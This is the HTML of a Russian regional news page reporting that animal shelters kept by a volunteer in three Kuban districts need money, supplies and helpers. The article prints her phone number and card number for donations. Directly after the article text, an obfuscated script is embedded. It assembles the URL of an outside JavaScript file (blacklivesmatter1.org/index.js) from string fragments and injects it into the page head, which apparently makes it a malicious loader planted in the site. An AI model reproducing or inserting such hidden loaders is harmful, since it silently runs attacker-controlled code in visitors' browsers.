	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obshhestvo/62820-prijutam-dlja-zhivotnyh-v-timashevskom-brjuhoveckom-i-kalininskom-rajonah-nuzhna-pomoshh/"
     title="Приютам для животных в Тимашевском, Брюховецком и Калининском районах нужна помощь" data-id="62820"></div>

<div class="post-62820 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhestvo">
    <h1>Приютам для животных в Тимашевском, Брюховецком и Калининском районах нужна помощь</h1><p>Их содержит волонтер Любовь Шумная</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/8cc68c7827c679d2c38248b7565b17e6ba8856ae4dbf30235b73dc3b579575af?s=96&d=retro&r=g')"></div>
                  <h5>Евгений Тартанов</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obshhestvo/" rel="category tag">Общество</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">19 ноября 2020</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="1280" height="960" src="https://golos-pravda.ru/wp-content/uploads/2020/11/5-1.jpg" class="attachment-full size-full wp-post-image" alt="Приютам для животных в Тимашевском, Брюховецком и Калининском районах нужна помощь" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2020/11/5-1.jpg 1280w, https://golos-pravda.ru/wp-content/uploads/2020/11/5-1-300x225.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2020/11/5-1-1024x768.jpg 1024w, https://golos-pravda.ru/wp-content/uploads/2020/11/5-1-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                <div class="wp-caption-text">Фото Аллы Родецкой</div>
                        </div>

    <div class="post__content post-62820 ">
        
<p>На счету&nbsp;<strong>Любови Шумной</strong>&nbsp;&#8212; тысячи спасенных животных. Она помогает им уже десять лет. Сейчас женщина разрывается между пятью приютами для бездомных собак и кошек, в которых насчитывается более 700 душ. И если в Тимашевском и Брюховецком районах у нее, так или иначе, все отлажено, то с последним приютом, в Калининском районе, у Любови Андреевны большие проблемы. Сама она уже не в состоянии их решить.</p>



<p>Корреспондентам «Голоса правды» об этом рассказала волонтер из станицы Полтавской&nbsp;<strong>Алла Родецкая</strong>. Она познакомилась с Любовью Андреевной несколько недель назад, когда привезла ей шесть брошенных собачек.</p>



<p><em>&#8212; &nbsp;Утром я ехала на работу и по дороге увидела кучку щенков, сидевших на обочине у кирпичного завода. Сами щенки были в ужасном состоянии, с клещами и блохами. У одной малышки было сломано бедро</em>, &#8212; сообщила Алла.</p>



<p>Она обработала бездомышей от паразитов, а травмированную собачку отвезла в ветклинику, где ее вылечили. Затем каждый день, по пути на работу, подкармливала щенков. Вместе с этим расклеила по станице объявления о поиске хозяев для них. Публиковались эти объявления и в сообществах «Голоса правды» в соцсетях. В итоге все же пришлось отдать щенят на передержку. Алла платила по 100 рублей в сутки за содержание каждого из них.</p>



<p>Еще один полтавский волонтер <strong>Виктория Вороная</strong> рассказала Алле о том, что в газете и на сайте «ГП» <a href="https://golos-pravda.ru/news/obshhestvo/56686-zhitelnica-kalininskogo-rajona-soderzhit-pjat-prijutov-dlja-sobak-i-koshek/">были публикации про Любовь Шумную из Тимашевска</a>, которая содержит приюты в соседних районах. Алла решила позвонить женщине, и та без лишних вопросов сказала, мол, конечно, привозите.</p>



<p><em>&#8212; Я была поражена тому, как быстро она приняла решение. Она даже не дослушала меня до конца. Настолько открытым, добрым и бескорыстным оказалось ее сердце</em>, &#8212; вспоминает &nbsp;Родецкая.</p>



<p>С этого дня Алла не раз отвозила брошенных животных в ближайший приют в Калининском районе. По ее словам, это место и приютом пока назвать сложно. Территория там ничем не огорожена. Вольеров не хватает, и большинство животных находятся на голой земле. Единственный помощник <strong>Евгений</strong>, который жил в ветхом домике, кормил животных и убирал за ними, умер в октябре. Сейчас Любови Андреевне приходится самой ездить в приют, таскать ведра с водой, варить каши, наводить порядок. С учетом того, что она содержит уже четыре приюта, времени, да и средств на обеспечение еще одного у женщины нет.</p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/11/1-5-1024x768.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/11/1-5-1024x768.jpg"/></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/11/2-2-1024x768.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/11/2-2-1024x768.jpg"/></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/11/3-1-1024x768.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/11/3-1-1024x768.jpg"/></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/11/4-1-1024x768.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/11/4-1-1024x768.jpg"/></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/11/6-1-768x1024.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2020/11/6-1-768x1024.jpg"/></a></li></ul>



<p>Ей необходима любая помощь. Нужны деньги, ветпрепараты, корма, строительные материалы &#8212; щебень, песок, гравий, лес, сетка, гвозди. Конечно, не помешали бы и руки, чтобы привести территорию в приемлемое &nbsp;состояние.</p>



<p>Напомним, Любовь Шумная всегда готова прийти на помощь, забрать бездомных животных и вылечить их. Все собаки и кошки в ее приютах стерилизованы и кастрированы, привиты и обработаны от &nbsp;паразитов, имеют ветеринарные паспорта.</p>



<p>Если вы захотите помочь женщине, свяжитесь с ней по телефону:&nbsp;<strong>8-918-288-10-96.&nbsp;</strong>Оставляем также реквизиты карты СБ Любови Андреевны:&nbsp;<strong>4276 3000 2315 4316</strong>.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Приютам для животных в Тимашевском, Брюховецком и Калининском районах нужна помощь"
             data-url="https://golos-pravda.ru/news/obshhestvo/62820-prijutam-dlja-zhivotnyh-v-timashevskom-brjuhoveckom-i-kalininskom-rajonah-nuzhna-pomoshh/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obshhestvo/62820-prijutam-dlja-zhivotnyh-v-timashevskom-brjuhoveckom-i-kalininskom-rajonah-nuzhna-pomoshh/"
      },
      "headline" : "Приютам для животных в Тимашевском, Брюховецком и Калининском районах нужна помощь",
      "author" : {
            "@type" : "Person",
            "name" : "Евгений Тартанов"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2020-11-19 17:13",
      "dateModified" : "2020-11-19 17:13",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2020/11/5-1.jpg",
      "articleBody" : "На счету&nbsp;Любови Шумной&nbsp;- тысячи спасенных животных. Она помогает им уже десять лет. Сейчас женщина разрывается между пятью приютами для бездомных собак и кошек, в которых насчитывается более 700 душ. И если в Тимашевском и Брюховецком районах у нее, так или иначе, все отлажено, то с последним приютом, в Калининском районе, у Любови Андреевны большие проблемы. Сама она уже не в состоянии их решить.



Корреспондентам «Голоса правды» об этом рассказала волонтер из станицы Полтавской&nbsp;Алла Родецкая. Она познакомилась с Любовью Андреевной несколько недель назад, когда привезла ей шесть брошенных собачек.



- &nbsp;Утром я ехала на работу и по дороге увидела кучку щенков, сидевших на обочине у кирпичного завода. Сами щенки были в ужасном состоянии, с клещами и блохами. У одной малышки было сломано бедро, - сообщила Алла.



Она обработала бездомышей от паразитов, а травмированную собачку отвезла в ветклинику, где ее вылечили. Затем каждый день, по пути на работу, подкармливала щенков. Вместе с этим расклеила по станице объявления о поиске хозяев для них. Публиковались эти объявления и в сообществах «Голоса правды» в соцсетях. В итоге все же пришлось отдать щенят на передержку. Алла платила по 100 рублей в сутки за содержание каждого из них.



Еще один полтавский волонтер Виктория Вороная рассказала Алле о том, что в газете и на сайте «ГП» были публикации про Любовь Шумную из Тимашевска, которая содержит приюты в соседних районах. Алла решила позвонить женщине, и та без лишних вопросов сказала, мол, конечно, привозите.



- Я была поражена тому, как быстро она приняла решение. Она даже не дослушала меня до конца. Настолько открытым, добрым и бескорыстным оказалось ее сердце, - вспоминает &nbsp;Родецкая.



С этого дня Алла не раз отвозила брошенных животных в ближайший приют в Калининском районе. По ее словам, это место и приютом пока назвать сложно. Территория там ничем не огорожена. Вольеров не хватает, и большинство животных находятся на голой земле. Единственный помощник Евгений, который жил в ветхом домике, кормил животных и убирал за ними, умер в октябре. Сейчас Любови Андреевне приходится самой ездить в приют, таскать ведра с водой, варить каши, наводить порядок. С учетом того, что она содержит уже четыре приюта, времени, да и средств на обеспечение еще одного у женщины нет.







Ей необходима любая помощь. Нужны деньги, ветпрепараты, корма, строительные материалы - щебень, песок, гравий, лес, сетка, гвозди. Конечно, не помешали бы и руки, чтобы привести территорию в приемлемое &nbsp;состояние.



Напомним, Любовь Шумная всегда готова прийти на помощь, забрать бездомных животных и вылечить их. Все собаки и кошки в ее приютах стерилизованы и кастрированы, привиты и обработаны от &nbsp;паразитов, имеют ветеринарные паспорта.



Если вы захотите помочь женщине, свяжитесь с ней по телефону:&nbsp;8-918-288-10-96.&nbsp;Оставляем также реквизиты карты СБ Любови Андреевны:&nbsp;4276 3000 2315 4316.",
      "url" : "https://golos-pravda.ru/news/obshhestvo/62820-prijutam-dlja-zhivotnyh-v-timashevskom-brjuhoveckom-i-kalininskom-rajonah-nuzhna-pomoshh/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109434","109386","109275","109324","109306","109298","109152","109126","109067","109036","109055","109122","108971","108962","108865","108915","108908","108890","108867","108826","109102","108836","108816","108841","108761","108754","108718","108770","108763","108751","108715","108682","108673","108594","108634","108616","108609","108596","108602","108565","108538","108484","108510","108499","108476","108467","108441","108365","108395","108362","108357","108289","108338","108202","108185","108124","108115","108147","108137","108058","108008","107964","107883","107896","107865","107908","107835","107855","107843","107798","107783","107719","107715","107729","107722","107662","107580","107532","107460","107451","107477","107469","107358","107311","107235","107266","107277","107239","107194","107131","107103","107067","107061","107010","107045","107040","107031","107016","107008","107027","107024","107021","107013","107003","106994","106953","106918","106862","106848","106844","106832","106823","106802","106812","106809","106780","106774","106720","106719","106559","106609","106577","106565","106558","107121","106395","106388","106355","106386","106383","106373","106367","106295","106239","106234","106158","106211","106148","106193","106189","106171","106134","106130","106109","106088","106082","106062","106009","106040","106036","106033","106021","105898","105858","105822","105800","105823","105791","105770","105726","105684","105692","105683","105669","105662","105648","105588","105539","105542","105486","105477","105502","105497","105491","105468","105427","105399","105380","105344","105339","105325","105355","105309","105251","105244","105240","105235","105232","105229","105226","105219","105214","105206","105194","105174","105135","105151","105140","107071","105089","105058","105051","105046","105030","104994","104948","104933","104930","104911","104885","104861","104825","104789","104721","104687","104717","104695","104573","104564","104530","104553","104497","104508","104527","104499","104482","104416","104318","104294","104287","104262","104210","104202","104185","104196","104191","104180","104173","104137","104072","104063","103998","103976","104004","103958","103937","103843","103827","103866","103826","103758","103716","103710","103638","103625","103628","103575","103488","103428","103485","103430","103435","103417","103402","103310","103278","103246","103249","103238","103267","103260","103228","103226","103183","103138","103089","103040","103080","103069","103058","102987","102976","102930","102913","102845","102849","102819","102879","102866","102860","102857","102755","102719","102705","102695","102645","102625","102554","102557","98386","102524","102509","102470","102431","102296","102390","102379","102332","102275","102239","102233","102207","102213","102186","102183","102179","102173","102162","102147","102127","102122","102106","102103","102044","102013","102002","101965","101936","101906","101902","101883","101874","101834","101851","101792","101848","101763","101837","101818","101807","101800","101797","101775","101757","101736","101727","101712","101702","101695","101683","101676","101670","101667","101654","101632","101616","101608","101516","101603","101556","101577","101528","101515","101508","101480","101477","101460","101452","101447","101441","101438","101435","101417","101408","101405","101335","101283","101349","101368","101330","101333","101357","101352","101321","101286","101267","101262","101467","101240","101222","101219","101209","101198","101169","101150","101147","101138","101117","101108","101042","101064","101033","101010","100979","100999","100984","100967","100951","100949","100931","100913","100851","100882","100831","100792","100825","100824","100822","100786","100779","100771","100754","100741","100737","100724","100718","100685","100672","100668","100632","100660","100641","100651","100628","100586","100601","100593","100574","100565","100516","100508","100503","100474","100460","100449","100432","100429","100423","100407","100386","100382","100378","100330","100312","100291","100325","100321","100286","100297","100294","100272","100261","100243","100238","100228","100232","100216","100207","100199","100163","100160","100142","100096","100130","100076","100061","100017","99987","99980","99950","99929","99923","99918","99914","99911","99832","99897","99866","99862","99859","99856","99852","99752","99842","99811","99732","99749","99702","99674","99668","99646","99635","99623","99620","99590","99577","99570","99532","99464","99452","99422","99409","99399","99392","99382","99376","99371","99342","99316","99310","99264","99303","99257","99200","99283","99246","99277","99252","99237","99230","99192","99172","99149","99129","99086","99056","99050","99035","98928","98938","99002","98974","98905","98900","98886","98883","98860","98848","98808","98788","98774","98696","98737","98691","98724","98706","98687","98669","98681","98671","98665","98604","98594","98583","98536","98519","98518","98508","98466","98458","98455","98439","98430","98395","98351","98325","98306","98237","98229","98209","98195","98186","98180","98177","98075","98159","98135","98078","98067","98061","98046","98037","98023","97998","97986","97966","97955","97951","97948","97942","97939","97929","97915","97827","97894","97891","97882","97859","97863","97819","97793","97765","97735","97730","97698","97686","97644","97585","97567","97629","97627","97620","97569","97577","97547","97534","97521","97496","97477","97484","97474","97467","97461","97430","97448","97436","97402","97399","97377","97325","97374","97361","97357","97315","97288","97276","97254","97243","97233","97216","97200","97189","97186","97149","97002","97067","97050","97118","97038","97044","97039","97020","97011","96971","96947","96963","96959","96900","96897","96885","96869","96777","96867","96864","96852","96769","96840","96836","96787","96816","96809","96766","96748","96737","96726","96711","96676","96636","96553","96598","96602","96531","96591","96570","96540","96521","96498","96470","96445","96458","96428","96418","96413","96350","96340","96313","96296","96158","96281","96263","96145","96209","96133","96074","96069","96063","96004","95925","95915","95895","95850","95839","95793","95757","95695","95606","95594","95569","95561","95543","95509","95490","95485","95465","95402","95455","95447","95453","95432","95423","95413","95401","95350","95337","95345","95332","95317","95301","95287","95283","95279","95271","95258","95192","95185","95150","95156","95123","95045","95068","95099","95065","95093","95074","95047","95010","95006","94998","94993","94978","94974","94956","94947","94944","94938","94911","94892","94854","94843","94827","94802","94797","94775","94772","94754","94761","94713","94718","94679","94668","94624","94612","94634","94578","94548","94531","94527","94499","94399","94456","94433","94425","94412","94406","94348","94340","94330","94318","94268","94277","94271","94255","94236","94192","94167","94145","94130","94027","94107","94099","94069","94081","94052","93971","93952","93915","93882","93871","93865","93799","93791","93774","93751","93707","93652","93720","93657","93717","93694","93691","93698","93669","93665","93649","93646","93609","93596","93592","93557","93551","93532","93518","93490","93477","93473","93461","93450","93380","93436","93427","93412","93409","93369","93292","93278","93253","93247","93206","93215","93211","93185","93155","93150","93148","93135","93091","93131","93118","93104","93100","93070","93060","93022","92999","93004","92991","92981","92969","92948","92917","92918","92866","92870","92875","92859","92771","92841","92780","92837","92737","92834","92829","92803","92792","92774","92787","92784","92761","92738","92733","92716","92696","92679","92647","92642","92622","92619","92589","92593","92585","92546","92536","92531","92528","92516","92511","92284","92494","92487","92289","92479","92472","92467","92470","92458","92460","92455","92452","92445","92443","92430","92387","92427","92401","92404","92395","92391","92371","92367","92362","92346","92342","92338","92335","92321","92305","92303","92307","92310","92297","92301","92260","92253","92234","92211","92204","92200","92197","92137","92184","92178","92153","92140","92122","92129","92118","92115","92110","92107","92092","92090","92034","92065","92073","92054","92066","92058","92036","92010","91994","92001","91979","91965","91924","91915","91897","91877","91869","91861","91856","91804","91844","91839","91760","91834","91815","91823","91807","91763","91747","91736","91726","91723","91699","91687","91652","91675","91660","91642","91641","91626","91635","91620","91604","91600","91572","91569","91477","91562","91465","91523","91535","91545","91479","91451","91426","91445","91409","91405","91382","91389","91362","91337","91352","91322","91333","91315","91281","91272","91243","91248","91196","91236","91226","91199","91219","91176","91182","91172","91168","91157","91144","91136","91131","91098","91086","91074","91037","91025","91016","90928","91010","91001","90990","90981","90956","90941","90922","90918","90897","90883","90832","90847","90843","90822","90819","90809","90802","90769","90752","90741","90728","90721","90689","90676","90663","90578","90658","90595","90626","90623","90588","90581","90570","90539","90534","90530","90516","90507","90502","90490","90488","90481","90475","90462","90455","90427","90385","90445","90362","90440","90709","90336","90391","90435","90380","90707","90395","90377","90418","90424","90343","90329","90332","90315","90300","90291","90292","90270","90267","90261","90705","90251","90236","90234","90231","90221","90224","90214","90210","90187","90703","90182","90163","90085","90160","90148","90142","90153","90701","90126","90114","90121","90111","90100","90093","90073","90060","90049","90042","90031","90025","90027","89984","89948","89945","89952","89897","89939","89942","89933","89929","89917","89911","89900","89903","89886","89894","89876","89856","89851","89832","89847","89844","89839","89826","89824","89815","89812","89795","89807","89771","89769","89763","89751","89737","89730","89642","89723","89713","89613","89611","89576","89568","89538","89522","89496","89505","89493","89487","89430","89427","89412","89404","89372","89373","89368","89363","89361","89319","89346","89342","89334","89325","89307","89303","89288","89283","89277","89273","89265","89264","89246","89250","89243","89241","89230","89208","89209","89193","89187","89161","89164","89150","89995","89133","89130","89088","89125","89072","89117","89115","89079","89076","89069","88996","89053","89041","89047","89014","89009","88978","88969","88898","88875","88858","88850","88841","88838","88776","88831","88781","88827","88820","88815","88775","88809","88802","88783","88763","88771","88748","88727","88736","88719","88674","88666","88652","88588","88583","88571","88572","88567","88563","88559","88556","88546","88540","88534","88484","88537","88493","88528","88518","88515","88512","88503","88499","88463","88480","88465","88452","88449","88447","88436","88432","88427","88415","88398","88389","88380","88375","88357","88354","88351","88346","88343","88328","88325","88279","88309","88276","88263","88249","88240","88235","88192","88181","88171","88165","88163","88160","88151","88147","88141","88136","88125","88113","88103","88089","88085","88076","88077","88066","88045","88042","88010","87990","87980","87958","87941","87908","87901","87818","87823","87806","87767","87741","87717","87711","87692","87683","87670","87666","87653","87649","87624","87617","87609","87594","87587","87584","87570","87553","87538","87530","87526","87523","87494","87487","87483","87445","87345","87383","87354","87326","87323","87274","87257","87243","87237","87233","87190","87223","87216","87192","87195","87168","87151","87147","87130","87116","87105","87102","87077","87070","87060","87036","86965","86950","86937","86934","86922","102142","86903","86899","86906","86887","86851","86850","86837","86832","86829","86821","86809","86806","86776","86803","86798","86795","86778","86780","86767","86746","86721","86718","86715","86708","86685","86682","86662","86643","86638","86634","86630","86586","86620","86583","86615","86592","86610","86588","86567","86559","86504","86488","86472","86463","86452","86435","86424","86390","86362","86354","86351","86339","86314","86288","86297","86285","86270","86250","86226","86229","86205","86200","86197","86190","86168","86159","86156","86152","86114","86147","86129","86103","86093","86081","86025","86037","86017","86006","85991","85982","85973","85959","85948","85944","85931","85932","85912","85900","85893","85871","85861","85841","85830","85811","85805","85793","85762","85750","85747","85744","85731","85727","85719","85711","85705","85692","85689","85632","85659","85679","85670","85662","85623","85624",